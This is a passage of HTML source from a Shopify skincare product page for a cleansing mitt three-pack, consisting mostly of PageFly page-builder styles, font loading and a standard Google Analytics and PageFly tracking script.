    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="5268609958043" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)',
          pf_product_id: '5268609958043',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06_small.jpg?v=1612474650',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes 